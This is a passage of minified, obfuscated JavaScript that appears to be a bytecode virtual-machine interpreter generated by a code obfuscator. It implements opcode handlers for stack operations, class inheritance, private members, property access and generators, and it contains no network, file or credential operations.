Vp=V2(),Ve=V3();if(Vp===null){vmt(Ve['prototype'],null),vmt(Ve,Function['prototype']),Ve['_$46Y3Mw']=null,q++;break;}let Va=![];try{let VK=vmU(Vp['prototype']),Vz=Vp['apply'](VK,[]);Vz!==undefined&&Vz!==VK&&(Va=!![]);}catch(VR){VR instanceof TypeError&&(VR['message']['includes']('\x27new\x27')||VR['message']['includes']('constructor')||VR['message']['includes']('Illegal\x20constructor'))&&(Va=!![]);}if(Va){let Vr=Ve,VJ=vmB_178e9f,Vv='_$RvDUuz',VP='_$809JmK',Vs='_$superCalled';try{let VH=new Function('ParentClass','vmCtorFunc','vmGlobals','ntKey','ctKey','scKey','let\x20RC\x20=\x20class\x20extends\x20ParentClass\x20{'+'\x20\x20constructor(...args)\x20{'+'\x20\x20\x20\x20super(...args);'+'\x20\x20\x20\x20vmGlobals[scKey]\x20=\x20true;'+'\x20\x20\x20\x20vmGlobals[ctKey]\x20=\x20new.target\x20||\x20RC;'+'\x20\x20\x20\x20let\x20hadNt\x20=\x20ntKey\x20in\x20vmGlobals;'+'\x20\x20\x20\x20if\x20(!hadNt)\x20vmGlobals[ntKey]\x20=\x20new.target;'+'\x20\x20\x20\x20try\x20{'+'\x20\x20\x20\x20\x20\x20vmCtorFunc.apply(this,\x20args);'+'\x20\x20\x20\x20}\x20finally\x20{'+'\x20\x20\x20\x20\x20\x20delete\x20vmGlobals[scKey];'+'\x20\x20\x20\x20\x20\x20delete\x20vmGlobals[ctKey];'+'\x20\x20\x20\x20\x20\x20if\x20(!hadNt)\x20delete\x20vmGlobals[ntKey];'+'\x20\x20\x20\x20}'+'\x20\x20}'+'};'+'return\x20RC;')(Vp,Vr,VJ,Vv,VP,Vs);vmS(Vr)['forEach'](function(Vq){if(Vq!=='prototype'&&Vq!=='length'&&Vq!=='name')try{vmg(VH,Vq,vmn(Vr,Vq));}catch(VZ){}});Vr['prototype']&&(vmS(Vr['prototype'])['forEach'](function(Vq){if(Vq!=='constructor')try{vmg(VH['prototype'],Vq,vmn(Vr['prototype'],Vq));}catch(VZ){}}),vmO(Vr['prototype'])['forEach'](function(Vq){try{vmg(VH['prototype'],Vq,vmn(Vr['prototype'],Vq));}catch(VZ){}}));V2(),V1(VH),VH['_$46Y3Mw']=Vp,q++;break;}catch(Vq){}}vmt(Ve['prototype'],Vp['prototype']),vmt(Ve,Vp),Ve['_$46Y3Mw']=Vp,q++;break;}},function(VF){while(!![]){let Vp=Z[VF];!V8['_$R9EwId']&&(V8['_$R9EwId']={});V8['_$R9EwId'][Vp]=!![],q++;break;}},function(VF){while(!![]){!V2()?q=V7(N[q]):q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=y(V2,Vp),Va=V2();if(VF===0x1){V1(Ve),q++;break;}if(vmB_178e9f['_$superCalled']){q++;break;}if(typeof Va!=='function')throw new TypeError('Super\x20expression\x20must\x20be\x20a\x20constructor');vmB_178e9f['_$RvDUuz']=J;try{let VK=Va['apply'](v,Ve);VK!==undefined&&VK!==v&&typeof VK==='object'&&(v&&Object['assign'](VK,v),v=VK,VT=!![]);}catch(Vz){if(Vz instanceof TypeError&&(Vz['message']['includes']('\x27new\x27')||Vz['message']['includes']('constructor'))){let VR=Reflect['construct'](Va,Ve,J);VR!==v&&v&&Object['assign'](VR,v),v=VR,VT=!![];}else throw Vz;}finally{delete vmB_178e9f['_$RvDUuz'];}q++;break;}},function(VF){while(!![]){let Vp=V2();Vp!==null&&Vp!==undefined?q=V7(N[q]):q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=Z[VF],VK=null;if(vmB_178e9f['_$PDvLAr']){let Vr=vmB_178e9f['_$PDvLAr'],VJ=Vr['get'](Va);VJ&&VJ['has'](Ve)&&(VK=VJ['get'](Ve));}if(VK===null){let Vv='_$KEn1zd'+Va['substring'](0x1)+'_$NgIiFU';Vv in Ve&&(VK=Ve[Vv]);}if(VK===null)throw new TypeError('Cannot\x20read\x20private\x20member\x20'+Va+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');if(typeof VK!=='function')throw new TypeError(Va+'\x20is\x20not\x20a\x20function');let Vz=[];for(let VP=0x0;VP<Vp;VP++){Vz['unshift'](V2());}let VR=VK['apply'](Ve,Vz);V1(VR),q++;break;}},function(VF){while(!![]){let Vp=VF&0xffff,Ve=VF>>>0x10;V1(H[Vp]+Z[Ve]),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=V3(),VK=typeof Va==='function'&&Va['prototype']?Va['prototype']:Va;vmg(VK,Ve,{'set':Vp,'enumerable':VK===Va,'configurable':!![]}),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=Z[VF];!vmB_178e9f['_$PDvLAr']&&(vmB_178e9f['_$PDvLAr']=new Map());let VK=vmB_178e9f['_$PDvLAr'],Vz='set_'+Va,VR=VK['get'](Vz);if(VR&&VR['has'](Ve)){let VP=VR['get'](Ve);VP['call'](Ve,Vp),V1(Vp),q++;break;}let Vr='_$KEn1zd'+'set_'+Va['substring'](0x1)+'_$NgIiFU';if(Ve['constructor']&&Vr in Ve['constructor']){let Vs=Ve['constructor'][Vr];Vs['call'](Ve,Vp),V1(Vp),q++;break;}let VJ=VK['get'](Va);if(VJ&&VJ['has'](Ve)){VJ['set'](Ve,Vp),V1(Vp),q++;break;}let Vv='_$rIZPzk'+Va['substring'](0x1)+'_$hvTOlq';if(Vv in Ve){Ve[Vv]=Vp,V1(Vp),q++;break;}throw new TypeError('Cannot\x20write\x20private\x20member\x20'+Va+'\x20to\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve%Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve instanceof Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V3(),Va=Z[VF],VK=typeof Ve==='function'&&Ve['prototype']?Ve['prototype']:Ve;vmg(VK,Va,{'get':Vp,'enumerable':VK===Ve,'configurable':!![]}),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=Z[VF];Vp===null||Vp===undefined?V1(undefined):V1(Vp[Ve]);q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=V2(),VK;if(typeof Va==='function')VK=vmi(Va);else{let Vr=vmi(Va),VJ=Vr&&Vr['constructor']&&Vr['constructor']['prototype']===Vr;VJ?VK=vmi(Vr):VK=Vr;}let Vz=null,VR=VK;while(VR!==null){Vz=vmn(VR,Ve);if(Vz)break;VR=vmi(VR);}Vz&&Vz['set']?Vz['set']['call'](Va,Vp):VK[Ve]=Vp;V1(Vp),q++;break;}},function(VF){while(!![]){V8&&V8['_$wzysa6']&&(V8=V8['_$wzysa6']);q++;break;}},function(VF){while(!![]){H[VF]=H[VF]+0x1,q++;break;}},function(VF){while(!![]){V1(null),q++;break;}},function(VF){while(!![]){if(l['length']>0x0){let Vp=l[l['length']-0x1];Vp['_$jxxFgC']===q&&(Vp['_$JQ4pRO']!==undefined&&(m=Vp['_$JQ4pRO']),l['pop']());}q++;break;}},function(VF){while(!![]){let Vp=H[VF]-0x1;H[VF]=Vp,V1(Vp),q++;break;}},function(VF){while(!![]){let Vp=Z[VF],Ve=V2();if(V8['_$R9EwId']){Vp in V8['_$R9EwId']&&delete V8['_$R9EwId'][Vp];let VK=Vp['split']('$$')[0x0];VK!==Vp&&VK in V8['_$R9EwId']&&delete V8['_$R9EwId'][VK];}let Va=V8['_$wzysa6'];while(Va){if(Va['_$R9EwId']){Vp in Va['_$R9EwId']&&delete Va['_$R9EwId'][Vp];let Vz=Vp['split']('$$')[0x0];Vz!==Vp&&Vz in Va['_$R9EwId']&&delete Va['_$R9EwId'][Vz];}Va=Va['_$wzysa6'];}V8['_$isDESU'][Vp]=Ve;!V8['_$eYb9AF']&&(V8['_$eYb9AF']={});V8['_$eYb9AF'][Vp]=!![],q++;break;}},function(VF){while(!![]){let Vp=b[q];l['push']({['_$NXtRaM']:Vp[0x0]>=0x0?V7(Vp[0x0]):undefined,['_$jxxFgC']:Vp[0x1]>=0x0?V7(Vp[0x1]):undefined,['_$OoQGzs']:Vp[0x2]>=0x0?V7(Vp[0x2]):undefined,['_$wxkhGs']:s}),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve<Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=VF,VK=function(Vz,VR,Vr){let VJ;return Vr?VJ=function(){if(VR){vmB_178e9f['_$809JmK']=VJ;let Vv='_$RvDUuz'in vmB_178e9f;!Vv&&(vmB_178e9f['_$RvDUuz']=new.target);try{let VP=[];for(let Vs=0x0;Vs<arguments['length'];Vs++){VP['push'](arguments[Vs]);}return VR['apply'](this,VP);}finally{delete vmB_178e9f['_$809JmK'],!Vv&&delete vmB_178e9f['_$RvDUuz'];}}}:VJ=function(){if(VR){let Vv='_$RvDUuz'in vmB_178e9f;!Vv&&(vmB_178e9f['_$RvDUuz']=new.target);try{let VP=[];for(let Vs=0x0;Vs<arguments['length'];Vs++){VP['push'](arguments[Vs]);}return VR['apply'](this,VP);}finally{!Vv&&delete vmB_178e9f['_$RvDUuz'];}}},VJ;}(Vp,Ve,Va);Vp&&vmg(VK,'name',{'value':Vp,'configurable':!![]});V1(VK),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V3();Vp!==null&&Vp!==undefined&&Object['assign'](Ve,Vp);q++;break;}},function(VF){while(!![]){V1(H[VF]),q++;break;}},function(VF){while(!![]){let Vp=VF&0xffff,Ve=VF>>>0x10;V1(H[Vp]-Z[Ve]),q++;break;}},function(VF){while(!![]){let Vp=Z[VF],Ve=V2(),Va=V8,VK=![];while(Va){if(Va['_$isDESU']&&Vp in Va['_$isDESU']){if(Va['_$QgS8uw']&&Vp in Va['_$QgS8uw']){if(VM)throw new TypeError('Assignment\x20to\x20constant\x20variable.');VK=!![];break;}if(Va['_$eYb9AF']&&Vp in Va['_$eYb9AF'])throw new TypeError('Assignment\x20to\x20constant\x20variable.');Va['_$R9EwId']&&Vp in Va['_$R9EwId']&&delete Va['_$R9EwId'][Vp];Va['_$isDESU'][Vp]=Ve,VK=!![];break;}Va=Va['_$wzysa6'];}if(!VK){if(Vp in vmB_178e9f)vmB_178e9f[Vp]=Ve;else Vp in vmY?vmY[Vp]=Ve:vmY[Vp]=Ve;}q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve>Vp),q++;break;}},function(VF){while(!![]){let Vp,Ve;VF!==undefined?(Ve=V2(),Vp=Z[VF]):(Vp=V2(),Ve=V2());let Va=delete Ve[Vp];if(VM&&!Va)throw new TypeError('Cannot\x20delete\x20property\x20\x27'+String(Vp)+'\x27\x20of\x20object');V1(Va),q++;break;}},function(VF){while(!![]){if(l['length']>0x0){let Vp=l[l['length']-0x1];if(Vp['_$jxxFgC']!==undefined){G['_$kCnRsy']=!![],G['_$mjJRqu']=V2(),q=Vp['_$jxxFgC'];break;}}G['_$kCnRsy']&&(G['_$kCnRsy']=![],G['_$mjJRqu']=undefined);VW=!![],Vx=V2();return;break;}},function(VF){while(!![]){H[VF]=H[VF]-0x1,q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve/Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve|Vp),q++;break;}},function(VF){while(!![]){let Vp=Z[VF],Ve=V8,Va,VK=![],Vz=Vp['indexOf']('$$')!==-0x1?Vp['split']('$$')[0x0]:Vp;while(Ve){if(Ve['_$R9EwId']&&Vp in Ve['_$R9EwId'])throw new ReferenceError('Cannot\x20access\x20\x27'+Vp+'\x27\x20before\x20initialization');if(Vz!==Vp&&Ve['_$R9EwId']&&Vz in Ve['_$R9EwId']){if(!(Ve['_$isDESU']&&Vp in Ve['_$isDESU']))throw new ReferenceError('Cannot\x20access\x20\x27'+Vz+'\x27\x20before\x20initialization');}if(Ve['_$isDESU']&&Vp in Ve['_$isDESU']){Va=Ve['_$isDESU'][Vp],VK=!![];break;}Ve=Ve['_$wzysa6'];}Vp==='__this__'&&(Va=v,VK=!![]);!VK&&(Vp in vmB_178e9f?Va=vmB_178e9f[Vp]:Va=vmY[Vp]);V1(Va),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve>>>Vp),q++;break;}},function(VF){while(!![]){V1(vmf[VF]),q++;break;}},function(VF){while(!![]){let Vp=V2();V2();let Ve=V3(),Va=Z[VF];!vmB_178e9f['_$PDvLAr']&&(vmB_178e9f['_$PDvLAr']=new Map());let VK=vmB_178e9f['_$PDvLAr'];!VK['has'](Va)&&VK['set'](Va,new WeakMap());let Vz=VK['get'](Va);Vz['set'](Ve,Vp),q++;break;}},function(VF){while(!![]){let Vp=V2();V1(typeof Vp==='bigint'?Vp-0x1n:+Vp-0x1),q++;break;}},function(VF){while(!![]){H[VF]=V2(),q++;break;}}];VM=w,Vy=j,VE=D,Vc=V9,VI[Vh[VS]](Vi);if(VW)return VW=![],Vx;}break;}catch(VF){if(l['length']>0x0){let Vp=l[l['length']-0x1];s=Vp['_$wxkhGs'];if(Vp['_$NXtRaM']!==undefined)V1(VF),q=Vp['_$NXtRaM'],Vp['_$NXtRaM']=undefined,Vp['_$jxxFgC']===undefined&&l['pop']();else Vp['_$jxxFgC']!==undefined?(q=Vp['_$jxxFgC'],Vp['_$JQ4pRO']=VF):(q=Vp['_$OoQGzs'],l['pop']());continue;}throw VF;}}return s>0x0?V2():VT?v:undefined;}function*U(K,z,R,r,J,v){let P=[],s=0x0,H=new Array((K['p']||0x0)+(K['l']||0x0)),q=0x0,Z=K['c'],A=K['i'],N=K['j']||{},b=K['x']||{},d=A['length']>>0x1,l=[],m=null,G={['_$kCnRsy']:![],['_$mjJRqu']:undefined},X={['_$Kx2slb']:![],['_$JXTzS4']:0x0},u={['_$i2jSWk']:![],['_$iIbovq']:0x0},L=K['o']||W,w=!!K['st'],j=!!K['sp'],D=v,k=!!K['a'];!w&&!k&&(v===undefined||v===null)&&(v=vmY);var o=0x0,C=null;let V0=K['seKey'],V1,V2,V3,V4,V5,V6;if(V0!==undefined){let VB=VY=>typeof VY==='number'&&Number['isFinite'](VY)&&Number['isInteger'](VY)&&VY>=-0x80000000&&VY<=0x7fffffff&&!Object['is'](VY,-0x0)?VY^V0|0x0:VY;V1=VY=>{P[s++]=VB(VY);},V2=()=>VB(P[--s]),V3=()=>VB(P[s-0x1]),V4=VY=>{P[s-0x1]=VB(VY);},V5=VY=>VB(P[s-VY]),V6=(VY,Vf)=>{P[s-VY]=VB(Vf);};}else V1=VY=>{P[s++]=VY;},V2=()=>P[--s],V3=()=>P[s-0x1],V4=VY=>{P[s-0x1]=VY;},V5=VY=>P[s-VY],V6=(VY,Vf)=>{P[s-VY]=Vf;};let V7=VY=>VY,V8={['_$wzysa6']:R,['_$isDESU']:vmU(null)};if(z)for(let VY=0x0;VY<Math['min'](z['length'],K['p']||0x0);VY++){H[VY]=z[VY];}let V9=null;if(w&&z){V9=[];for(let Vf=0x0;Vf<z['length'];Vf++){V9[Vf]=z[Vf];}}let VV=null,VT=![];if(K['ni']!==undefined&&r){let VQ=K['c'][K['ni']];V8['_$isDESU'][VQ]=r;if(K['nfe']){if(!V8['_$QgS8uw'])V8['_$QgS8uw']={};V8['_$QgS8uw'][VQ]=!![];}try{vmg(r,'name',{'value':VQ,'writable':![],'enumerable':![],'configurable':!![]});}catch(Vg){}}while(q<d){try{while(q<d){let VU=q<<0x1,Vn=A[VU],VS=Vn,VO=L[VS],Vt=A[VU+0x1],Vi=Vt===null?undefined:Vt;if(VS===0x7a){let VF=V2(),Vp=yield{['_$Kzw8th']:0x1,['_$wDOgH0']:VF};V1(Vp),q++;continue;}if(VS===0x78){let Ve=V2(),Va=yield{['_$Kzw8th']:0x2,['_$wDOgH0']:Ve};if(Va&&typeof Va==='object'&&Va['_$Kzw8th']===0x4){let VK=Va['_$wDOgH0'];if(l['length']>0x0){let Vz=l[l['length']-0x1];if(Vz['_$jxxFgC']!==undefined){G['_$kCnRsy']=!![],G['_$mjJRqu']=VK,q=Vz['_$jxxFgC'];continue;}}return VK;}V1(Va),q++;continue;}if(VS===0x79){let VR=V2(),Vr=yield{['_$Kzw8th']:0x3,['_$wDOgH0']:VR};V1(Vr),q++;continue;}if(typeof VI==='undefined')var VW=![],Vx,VM=![],Vy=![],VE=undefined,Vc=null,Vh={0x0:0x50,0x1:0x3d,0x2:0x7b,0x3:0x8,0x4:0x4c,0x5:0x12,0x6:0x83,0x7:0x2e,0x8:0x1a,0x9:0x46,0xa:0x16,0xb:0x42,0xc:0x5d,0xd:0x8a,0xe:0x74,0xf:0x22,0x10:0x4b,0x11:0x90,0x12:0x2b,0x13:0x2,0x14:0x6a,0x15:0x8b,0x16:0xd,0x17:0x4a,0x18:0x49,0x19:0x56,0x1a:0x8d,0x1b:0x29,0x1c:0x9,0x20:0x7,0x28:0x6,0x29:0xc,0x2a:0x11,0x2b:0x35,0x2c:0x80,0x2d:0x3,0x2e:0x86,0x2f:0xe,0x32:0x65,0x33:0x1f,0x34:0x6d,0x35:0x6f,0x36:0x15,0x37:0x37,0x38:0x88,0x39:0x33,0x3a:0x7f,0x3b:0x31,0x3c:0x48,0x3d:0x7c,0x3e:0x4f,0x3f:0x69,0x40:0x59,0x46:0x18,0x47:0x45,0x48:0x4d,0x49:0x5a,0x4a:0x87,0x4b:0x67,0x4c:0x3c,0x4d:0x23,0x4e:0x77,0x4f:0x53,0x51:0x82,0x52:0x19,0x5a:0x39,0x5b:0x40,0x5d:0x54,0x5e:0x1d,0x5f:0x30,0x64:0x61,0x68:0x5,0x69:0x6e,0x6a:0x57,0x6e:0x44,0x6f:0x75,0x70:0x1e,0x7b:0x26,0x7c:0x52,0x7f:0x32,0x80:0x27,0x81:0x2c,0x82:0xa,0x83:0x10,0x84:0x2d,0x8c:0x81,0x8d:0x6b,0x8e:0x13,0x8f:0x78,0x90:0x4,0x91:0x76,0x92:0x36,0x93:0x5b,0x94:0xb,0x95:0x1b,0x96:0x43,0x97:0x73,0x98:0x3e,0x99:0x5e,0x9a:0x70,0x9b:0xf,0x9c:0x8f,0x9d:0x58,0x9e:0x2a,0xa0:0x1,0xa1:0x0,0xa2:0x63,0xa3:0x24,0xa4:0x68,0xa5:0x8e,0xa6:0x51,0xa7:0x3b,0xa8:0x5c,0xa9:0x20,0xb4:0x60,0xb5:0x38,0xb6:0x2f,0xb7:0x72,0xb8:0x41,0xb9:0x34,0xc8:0x17,0xc9:0x55,0xca:0x47,0xd2:0x3a,0xd3:0x8c,0xd4:0x85,0xd5:0x28,0xd6:0x79,0xd7:0x25,0xd8:0x3f,0xd9:0x7e,0xda:0x6c,0xdb:0x14,0xdc:0x4e,0xfa:0x7a,0xfb:0x89,0xfc:0x71,0xfd:0x84,0xfe:0x66,0xff:0x5f,0x100:0x1c,0x101:0x64,0x102:0x21,0x103:0x91,0x104:0x62,0x105:0x7d},VI=[function(VJ){while(!![]){if(VV===null){if(VM||!Vy){VV=[];let Vv=Vc||z;if(Vv)for(let VP=0x0;VP<Vv['length'];VP++){VV[VP]=Vv[VP];}if(VM){let Vs=function(){throw new TypeError('\x27caller\x27,\x20\x27callee\x27,\x20and\x20\x27arguments\x27\x20properties\x20may\x20not\x20be\x20accessed\x20on\x20strict\x20mode\x20functions\x20or\x20the\x20arguments\x20objects\x20for\x20calls\x20to\x20them');};vmg(VV,'callee',{'get':Vs,'set':Vs,'enumerable':![],'configurable':![]});}else vmg(VV,'callee',{'value':r,'writable':!![],'enumerable':![],'configurable':!![]});}else{let VH=z?z['length']:0x0,Vq={},VZ=function(Vd){return typeof Vd==='string'?parseInt(Vd,0xa):NaN;},VA=function(Vd){return!isNaN(Vd)&&Vd>=0x0;},VN=function(Vd){return Vd<z['length']?z[Vd]:Vq[Vd];},Vb=function(Vd){return Vd<z['length']?Vd in z:Vd in Vq;};VV=new Proxy([],{'get':function(Vd,Vl,Vm){if(Vl==='length')return VH;if(Vl==='callee')return r;if(Vl===Symbol['iterator'])return function(){let Vu=0x0;return{'next':function(){if(Vu<VH)return{'value':VN(Vu++),'done':![]};return{'done':!![]};}};};let VG=VZ(Vl);if(VA(VG))return VN(VG);if(Vl==='hasOwnProperty')return function(Vu){if(Vu==='length'||Vu==='callee')return!![];let VL=VZ(Vu);return VA(VL)&&VL<VH&&Vb(VL);};let VX=Array['prototype'][Vl];if(typeof VX==='function')return function(){let Vu=[];for(let VL=0x0;VL<VH;VL++)Vu[VL]=VN(VL);return VX['apply'](Vu,arguments);};return undefined;},'set':function(Vd,Vl,Vm){if(Vl==='length')return VH=Vm,!![];let VG=VZ(Vl);if(VA(VG)){if(VG<z['length'])z[VG]=Vm;else Vq[VG]=Vm;if(VG>=VH)VH=VG+0x1;return!![];}return!![];},'has':function(Vd,Vl){if(Vl==='length'||Vl==='callee')return!![];let Vm=VZ(Vl);if(VA(Vm)&&Vm<VH)return Vb(Vm);return Vl in Array['prototype'];},'deleteProperty':function(Vd,Vl){let Vm=VZ(Vl);if(VA(Vm)){if(Vm<z['length'])delete z[Vm];else delete Vq[Vm];}return!![];},'getOwnPropertyDescriptor':function(Vd,Vl){if(Vl==='callee')return{'value':r,'writable':!![],'enumerable':![],'configurable':!![]};if(Vl==='length')return{'value':VH,'writable':!![],'enumerable':![],'configurable':!![]};let Vm=VZ(Vl);if(VA(Vm)&&Vm<VH&&Vb(Vm))return{'value':VN(Vm),'writable':!![],'enumerable':!![],'configurable':!![]};return undefined;},'ownKeys':function(Vd){let Vl=[];for(let Vm=0x0;Vm<VH;Vm++)if(Vb(Vm))Vl['push'](String(Vm));return Vl['push']('length','callee'),Vl;}});}}V1(VV),q++;break;}},function(VJ){while(!![]){V1(v),q++;break;}},function(VJ){while(!![]){V1(+V2()),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP<=Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V3(),Vs=Z[VJ];vmg(VP['prototype'],Vs,{'value':Vv,'writable':!![],'enumerable':![],'configurable':!![]}),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=y(V2,Vv),Vs=V2();if(typeof Vs!=='function')throw new TypeError(Vs+'\x20is\x20not\x20a\x20constructor');if(Vs['_$nc'])throw new TypeError((Vs['name']||'(intermediate\x20value)')+'\x20is\x20not\x20a\x20constructor');let VH=vmB_178e9f['_$KkyR6O'];vmB_178e9f['_$KkyR6O']=undefined;let Vq;try{Vq=Reflect['construct'](Vs,VP);}finally{vmB_178e9f['_$KkyR6O']=VH;}V1(Vq),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP==Vv),q++;break;}},function(VJ){while(!![]){V1(!V2()),q++;break;}},function(VJ){while(!![]){V2(),q++;break;}},function(VJ){while(!![]){let Vv=V2();V1(typeof Vv==='bigint'?Vv:+Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=Vv['next']();V1(Promise['resolve'](VP)),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V3(),Vs=Z[VJ];vmg(VP,Vs,{'get':Vv,'enumerable':![],'configurable':!![]}),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP!=Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP^Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP>=Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=Z[VJ];if(Vv==null){V1(undefined),q++;break;}!vmB_178e9f['_$PDvLAr']&&(vmB_178e9f['_$PDvLAr']=new Map());let Vs=vmB_178e9f['_$PDvLAr'],VH=Vs['get'](VP);if(!VH||!VH['has'](Vv))throw new TypeError('Cannot\x20read\x20private\x20member\x20'+VP+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');V1(VH['get'](Vv)),q++;break;}},function(VJ){while(!![]){let Vv=V2();Vv&&typeof Vv['return']==='function'?V1(Promise['resolve'](Vv['return']())):V1(Promise['resolve']());q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP===Vv),q++;break;}},function(VJ){while(!![]){let Vv=V3();V4(V5(0x2)),V6(0x2,Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=vmB_178e9f['_$KkyR6O'],VH;if(Vs)VH=vmi(Vs);else{if(typeof VP==='function')VH=vmi(VP);else{let VN=vmi(VP),Vb=VN&&VN['constructor']&&VN['constructor']['prototype']===VN;Vb?VH=vmi(VN):VH=VN;}}let Vq=null,VZ=VH;while(VZ!==null){Vq=vmn(VZ,Vv);if(Vq)break;VZ=vmi(VZ);}let VA;if(Vq&&Vq['get'])VA=Vq['get']['call'](VP),V1(VA);else{if(Vq&&Vq['set']&&!('value'in Vq))V1(undefined);else{VA=VZ?VZ[Vv]:VH[Vv];if(typeof VA==='function'){let Vd=VZ||VH,Vl=VA['bind'](VP),Vm=VA['constructor']&&VA['constructor']['name'],VG=Vm==='GeneratorFunction'||Vm==='AsyncFunction'||Vm==='AsyncGeneratorFunction';!VG&&(!vmB_178e9f['_$SYAyrI']&&(vmB_178e9f['_$SYAyrI']=new WeakMap()),vmB_178e9f['_$SYAyrI']['set'](Vl,Vd)),V1(Vl);}else V1(VA);}}q++;break;}},function(VJ){while(!![]){let Vv=Z[VJ],VP=V2(),Vs=V8['_$wzysa6'];Vs&&(Vs['_$isDESU'][Vv]=VP);q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=vmB_178e9f['_$KkyR6O'];vmB_178e9f['_$KkyR6O']=undefined;try{let VH=VP['apply'](undefined,y(V2,Vv));V1(VH);}finally{vmB_178e9f['_$KkyR6O']=Vs;}q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP+Vv),q++;break;}},function(VJ){while(!![]){debugger;q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=Z[VJ];if(Vv===null||Vv===undefined)throw new TypeError('Cannot\x20read\x20property\x20\x27'+String(VP)+'\x27\x20of\x20'+Vv);V1(Vv[VP]),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();VP===null||VP===undefined?V1(undefined):V1(VP[Vv]);q++;break;}},function(VJ){while(!![]){V1(z[VJ]),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V3(),Vs=Z[VJ];vmg(VP,Vs,{'set':Vv,'enumerable':![],'configurable':!![]}),q++;break;}},function(VJ){while(!![]){let Vv=VJ&0xffff,VP=VJ>>>0x10;V1(H[Vv]<Z[VP]),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V3();if(Array['isArray'](Vv))Array['prototype']['push']['apply'](VP,Vv);else for(let Vs of Vv){VP['push'](Vs);}q++;break;}},function(VJ){while(!![]){let Vv=Z[VJ];Vv in vmB_178e9f?V1(typeof vmB_178e9f[Vv]):V1(typeof vmY[Vv]);q++;break;}},function(VJ){while(!![]){V2()?q=V7(N[q]):q++;break;}},function(VJ){while(!![]){let Vv=V2();V1(Symbol['keyFor'](Vv)),q++;break;}},function(VJ){while(!![]){let Vv=VJ&0xffff,VP=VJ>>>0x10,Vs=V2(),VH=y(V2,Vs),Vq=H[Vv],VZ=Z[VP],VA=Vq[VZ];V1(VA['apply'](Vq,VH)),q++;break;}},function(VJ){while(!![]){V1(-V2()),q++;break;}},function(VJ){while(!![]){V1({}),q++;break;}},function(VJ){while(!![]){V2(),V1(undefined),q++;break;}},function(VJ){while(!![]){let Vv=Z[VJ],VP=V2();if(V8['_$R9EwId']){Vv in V8['_$R9EwId']&&delete V8['_$R9EwId'][Vv];let VH=Vv['split']('$$')[0x0];VH!==Vv&&VH in V8['_$R9EwId']&&delete V8['_$R9EwId'][VH];}let Vs=V8['_$wzysa6'];while(Vs){if(Vs['_$R9EwId']){Vv in Vs['_$R9EwId']&&delete Vs['_$R9EwId'][Vv];let Vq=Vv['split']('$$')[0x0];Vq!==Vv&&Vq in Vs['_$R9EwId']&&delete Vs['_$R9EwId'][Vq];}Vs=Vs['_$wzysa6'];}V8['_$isDESU'][Vv]=VP,q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=Vv['next']();V1(VP),q++;break;}},function(VJ){while(!![]){let Vv=V2();V1(!!Vv['done']),q++;break;}},function(VJ){while(!![]){V1(V8),q++;break;}},function(VJ){while(!![]){let Vv=V5(0x3),VP=V5(0x2),Vs=V3();V6(0x3,VP),V6(0x2,Vs),V4(Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=Z[VJ];if(vmB_178e9f['_$PDvLAr']){let Vq=vmB_178e9f['_$PDvLAr'],VZ='set_'+Vs,VA=Vq['get'](VZ);if(VA&&VA['has'](VP)){let Vb=VA['get'](VP);Vb['call'](VP,Vv),V1(Vv),q++;break;}let VN=Vq['get'](Vs);if(VN&&VN['has'](VP)){VN['set'](VP,Vv),V1(Vv),q++;break;}}let VH='_$rIZPzk'+Vs['substring'](0x1)+'_$hvTOlq';if(VH in VP){VP[VH]=Vv,V1(Vv),q++;break;}throw new TypeError('Cannot\x20write\x20private\x20member\x20'+Vs+'\x20to\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP**Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2();if(Vv==null)throw new TypeError('Cannot\x20iterate\x20over\x20'+Vv);let VP=Vv[Symbol['asyncIterator']];if(typeof VP==='function')V1(VP['call'](Vv));else{let Vs=Vv[Symbol['iterator']];if(typeof Vs!=='function')throw new 